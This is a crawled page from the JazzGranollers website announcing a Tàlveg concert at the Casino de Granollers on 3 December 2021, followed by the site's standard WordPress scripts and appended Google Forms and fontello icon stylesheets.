</li><li id="menu_mobile-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu_mobile-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu_mobile-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu_mobile-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu_mobile-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu_mobile-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://jazzgranollers.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
												<a id="content_skip_link_anchor" class="ostende_skip_link_anchor" href="#"></a>
										

<article id="post-2740" class="post_item_single post_type_post post_format_ post-2740 post type-post status-publish format-standard has-post-thumbnail hentry category-49e-cicle-de-jazz-al-casino">
<meta itemprop="image" itemtype="http://schema.org/ImageObject" content="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-data-04-scaled.jpg">		<div class="post_header entry-header">
					</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok.png"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-1024x1024.png" alt="" class="wp-image-2734" srcset="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-1024x1024.png 1024w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-300x300.png 300w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-100x100.png 100w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-768x768.png 768w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-370x370.png 370w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-120x120.png 120w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-812x812.png 812w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok-406x406.png 406w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/9-travleg-ok.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong><em>JazzGranollers presenta:<br></em></strong>Tàlveg</p>



<p>Divendres 3 de desembre de 2021 | 20h | Casino de Granollers Club de Ritme | 8€</p>
</div>
</div>
<div class="post_meta post_meta_single"></div>	</div><!-- .entry-content -->
	

	</article>
<div class="nav-links-single">
	<nav class="navigation post-navigation" aria-label="Entrades">
		<h2 class="screen-reader-text">Navegació d&#039;entrades</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jazzgranollers.com/celeste-alias/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">prev post</span> <h6 class="post-title">CANCEL·LAT: Celeste Alias</h6><span class="post_date">13 setembre 2021</span></a></div><div class="nav-next"><a href="https://jazzgranollers.com/raul-reverter-alfons-bertran-quartet/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">next post</span> <h6 class="post-title">Raül Reverter/Alfons Bertran Quartet</h6><span class="post_date">13 setembre 2021</span></a></div></div>
	</nav></div>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/nova_web/wp-*.php","/nova_web/wp-admin/*","/nova_web/wp-content/uploads/*","/nova_web/wp-content/*","/nova_web/wp-content/plugins/*","/nova_web/wp-content/themes/ostende/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://ajax.aspnetcdn.com/ajax/jquery.validate/1.10.0/jquery.validate.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jazzgranollers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="ostende-init-js-extra">
/* <![CDATA[ */
var OSTENDE_STORAGE = {"ajax_url":"https://jazzgranollers.com/nova_web/wp-admin/admin-ajax.php","ajax_nonce":"3d182f617f","site_url":"https://jazzgranollers.com","theme_url":"https://jazzgranollers.com/nova_web/wp-content/themes/ostende","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"1023","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"default"};
//# sourceURL=ostende-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/__scripts.js" id="ostende-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o baixeu l'\u00faltima versi\u00f3 des de https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Feu servir les tecles de fletxa cap amunt/cap avall per a incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/nova_web/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9
body_size: 783
content:
/* vim: set expandtab tabstop=4 shiftwidth=4: */
/**
 * CSS declarations for Google Docs Forms
 *
 * These can be copied and modified to fit the needs of
 * a theme.  By default the only change is to make all of
 * the fields wider than their default width and to set the
 * default font.
 */

label.gform-error {
    float: right;
    color: red;
    font-weight: bold;
}

div.gform-google-error,
div.gform-browser-warning,
div.gform-browser-error {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border-width: 1px;
    border-style: solid;
    padding: 0 .6em;
    margin: 5px 0 15px;
}

div.gform-browser-warning {
    background-color: #ffffe0;
    border-color: #e6db55;
}

div.gform-google-error,
div.gform-browser-error {
    background-color: #ffebe8;
    border-color: #cc0000;
}

body.ss-base-body {}
div.errorbox-good {}
div.ss-attribution {}
div.ss-footer {}
div.ss-footer-txt, div.ss-logo {
    display: none;
}

div.ss-form {}
div.ss-form-container {
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
div.ss-form-desc {}
div.ss-form-entry {}
div.ss-form-entry>input {
    background-color: #e0e0e0;
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
div.ss-form-heading {}
div.ss-item {}
div.ss-legal {}
div.ss-navigate {}
div.ss-no-ignore-whitespace {
    white-space: pre-wrap;
}
div.ss-required-asterisk {
    color: red;
    font-weight: bold;
}
div.ss-scale {}
div.ss-text {}
form#ss-form {}
h1.ss-form-title {}
hr.ss-email-break {}
input.ss-q-short {
	width: 300px;
}
label.ss-q-help {
    display: block;
}
label.ss-q-radio {}
label.ss-q-title {
    font-weight: bold;
}
span.ss-powered-by {}
span.ss-terms {}
td.ss-gridnumber {}
td.ss-gridnumbers {}
td.ss-gridrow
td.ss-gridrow-leftlabel
td.ss-leftlabel {}
td.ss-rightlabel {}
td.ss-scalerow {}
td.ss-scalenumber {}
td.ss-scalenumbers {}
textarea.ss-q-long {
    background-color: #e0e0e0;
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
tr.ss-gridrow {}


--- FILE ---
content_type: text/css
request_url: https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-icons/css/fontello-embedded.css
body_size: 206088
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?49146321');
  src: url('../font/fontello.eot?49146321#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?49146321#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?49146321#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;

 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
